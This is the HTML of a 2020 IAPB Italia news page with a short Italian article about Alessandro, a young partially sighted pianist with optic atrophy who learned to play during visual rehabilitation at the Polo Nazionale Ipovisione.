							<img width="34" height="20"   alt="" data-src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="34" height="20" src="https://iapb.it/wp-content/uploads/2019/05/en.png" class="attachment-full size-full" alt="" /></noscript>								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4562363 elementor-align-right jedv-enabled--yes elementor-widget elementor-widget-raven-search-form" data-id="4562363" data-element_type="widget" data-settings="{&quot;_skin&quot;:&quot;classic&quot;}" data-widget_type="raven-search-form.classic">
				<div class="elementor-widget-container">
					<form class="raven-search-form raven-search-form-classic" method="get" action="https://iapb.it" role="search">
			<div class="raven-search-form-container">
				<div class="raven-search-form-inner">
					<input class="raven-search-form-input" type="search" name="s" placeholder="cerca sul sito" />
					<button class="raven-search-form-button fas fa-search"></button>									</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2cb12c jedv-enabled--yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2cb12c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9f4a487&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-905ea60" data-id="905ea60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-57b9bd5 raven-nav-menu-align-center moo_navigation_menu  raven-nav-menu-stretch raven-breakpoint-mobile elementor-widget elementor-widget-raven-nav-menu" data-id="57b9bd5" data-element_type="widget" data-settings="{&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-57b9bd5" class="raven-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21263"><a href="/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5977"><a href="https://iapb.it/iapb-italia-onlus/" class="raven-menu-item raven-link-item ">Chi Siamo</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6075"><a href="https://iapb.it/contatti/" class="raven-submenu-item raven-link-item ">Contatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6124"><a href="https://iapb.it/statuto/" class="raven-submenu-item raven-link-item ">Statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078"><a href="https://iapb.it/organi/" class="raven-submenu-item raven-link-item ">Organi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6077"><a href="https://iapb.it/relazioni-attivita/" class="raven-submenu-item raven-link-item ">Bilanci</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25831"><a href="https://iapb.it/amministrazione-trasparente/" class="raven-submenu-item raven-link-item ">Amministrazione trasparente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://iapb.it/sostienici/" class="raven-submenu-item raven-link-item ">Sostienici</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6079"><a href="https://www.polonazionaleipovisione.it/" class="raven-menu-item raven-link-item ">Polo Nazionale Riabilitazione Visiva</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6067"><a href="https://iapb.it/i-tuoi-occhi/" class="raven-menu-item raven-link-item ">I tuoi occhi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6074"><a href="https://iapb.it/come-vediamo/" class="raven-submenu-item raven-link-item ">Come vediamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://iapb.it/malattie-oculari/" class="raven-submenu-item raven-link-item ">Malattie oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://iapb.it/difetti-e-disturbi/" class="raven-submenu-item raven-link-item ">Difetti e disturbi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://iapb.it/traumi-oculari/" class="raven-submenu-item raven-link-item ">Traumi oculari</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://iapb.it/esami-e-interventi/" class="raven-submenu-item raven-link-item ">Esami e interventi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6069"><a href="https://iapb.it/consigli-utili/" class="raven-submenu-item raven-link-item ">Consigli utili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6068"><a href="https://iapb.it/nuove-frontiere/" class="raven-submenu-item raven-link-item ">Nuove frontiere</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6066"><a href="https://iapb.it/servizi/" class="raven-menu-item raven-link-item ">Servizi</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30384"><a href="https://iapb.it/rivista-archivio-2025/" class="raven-submenu-item raven-link-item ">Rivista</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17160"><a href="https://iapb.it/forum/" class="raven-submenu-item raven-link-item ">Forum</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6135"><a href="https://iapb.it/numero-verde/" class="raven-submenu-item raven-link-item ">Numero verde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6134"><a href="https://iapb.it/newsletter/" class="raven-submenu-item raven-link-item ">Newsletter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133"><a href="https://iapb.it/unita-mobili-oftalmiche/" class="raven-submenu-item raven-link-item ">Unità mobili oftalmiche</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6064"><a href="https://iapb.it/progetti-news/" class="raven-menu-item raven-link-item ">Progetti &#038; News</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6146"><a href="https://iapb.it/notizie/" class="raven-submenu-item raven-link-item ">Notizie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6082"><a href="https://iapb.it/attivita-internazionali/" class="raven-menu-item raven-link-item ">Attività internazionali</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18694"><a href="https://iapb.it/?page_id=7322" class="raven-menu-item raven-link-item ">Media</a>
<ul class="0 sub-menu raven-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20978"><a href="https://iapb.it/opuscoli-v2/" class="raven-submenu-item raven-link-item ">Opuscoli</a></li>
</ul>
</li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</header><main id="jupiterx-main" class="jupiterx-main">		<div data-elementor-type="single-post" data-elementor-id="25131" class="elementor elementor-25131 post-20388 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-df108cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df108cf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2921765&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fb7f032" data-id="fb7f032" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-965cf97 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="965cf97" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="722" height="406"   alt="Alessandro Maria Verrenga," data-srcset="https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png 722w, https://iapb.it/wp-content/uploads/2020/08/Alessandro-3--300x169.png 300w"  data-src="https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png" data-sizes="(max-width: 722px) 100vw, 722px" class="attachment-full size-full lazyload" src="[data-uri]" /><noscript><img width="722" height="406" src="https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png" class="attachment-full size-full" alt="Alessandro Maria Verrenga," srcset="https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png 722w, https://iapb.it/wp-content/uploads/2020/08/Alessandro-3--300x169.png 300w" sizes="(max-width: 722px) 100vw, 722px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8bd8462 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8bd8462" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Occhiali scuri e pianoforte</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-80f34ec elementor-widget elementor-widget-post-info" data-id="80f34ec" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-3cb3bd0 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										26 Agosto 2020					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-7cbb26f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										10:52 am					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5202f9e elementor-widget elementor-widget-theme-post-content" data-id="5202f9e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p><em>La vita di Alessandro, giovane pianista ipovedente</em>. </p>



<p>Alessandro, giovane talento musicale affetto da atrofia ottica autosomica dominante, racconta di come la malattia non gli abbia precluso la gioia di suonare il piano. Ad aiutare Alessandro e la sua famiglia sono stati gli operatori del Polo Nazionale Ipovisione, dove il ragazzo ha imparato l’uso di tecniche e strumenti che gli hanno permesso di conservare l’autonomia e libertà.</p>



<p>“Questi tipi di accorgimenti hanno reso sicuramente meno traumatico per Alessandro affrontare i problemi man mano che si sono presentati» spiega la madre Anna “ci hanno guidato passo dopo passo, portando molta pazienza, sia nei confronti di noi genitori, inevitabilmente spaventati e impreparati, sia nei confronti di Alessandro e suo fratello”.&nbsp;</p>



<p>Il ragazzo, infatti, impara a suonare il pianoforte proprio in una delle strutture di riabilitazione. È ai medici e agli operatori che Alessandro dedica il suo primo concerto.</p>



<p>Alessandro è ora inarrestabile e spera un giorno di poter entrare in politica “per difendere ed aiutare le persone affette da varie disabilità” ma anche per “promuovere conoscenza e informazione e soprattutto valori come quello dell’altruismo, per impedire che si sollevino dei muri che, inevitabilmente, impediscono alla nostra società di progredire in una direzione realmente inclusiva”.&nbsp;</p>



<p><a href="https://www.polonazionaleipovisione.it/occhiali-scuri-e-pianoforte-la-vita-di-alessandro-giovane-pianista-ipovedente/" target="_blank" rel="noreferrer noopener">Leggi l’intervista completa</a></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-d0df37d elementor-share-buttons--align-left elementor-share-buttons--view-icon-text elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="d0df37d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su facebook</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su twitter</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Condividi su linkedin</span>
							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										LinkedIn									</span>
																	</div>
													</div>
					</div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="5952" class="elementor elementor-5952" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d5c72c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5c72c9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a6f9aa9&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c79ddf2" data-id="c79ddf2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-365ff21 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="365ff21" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-257d846 elementor-widget elementor-widget-text-editor" data-id="257d846" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Fondazione Sezione italiana dell&#8217;Agenzia internazionale per la prevenzione della cecità &#8211; IAPB Italia ETS &#8211; Cod. Fisc. <span class="cf">80210310589</span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</footer><div class="jupiterx-corner-buttons" data-jupiterx-scroll="{&quot;offset&quot;:1000}"><button class="jupiterx-scroll-top jupiterx-icon-angle-up" data-jupiterx-scroll-target="0"></button></div></div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="1"
		:aria-label="itemDataObject.name"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<small
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<span class="jet-menu-badge__inner">{{ itemDataObject.badgeText }}</span>
				</small>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		ref="toggle"
		tabindex="1"
		aria-label="Open/Close Menu"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient id="linear-gradient">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" fill="url(#linear-gradient)" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
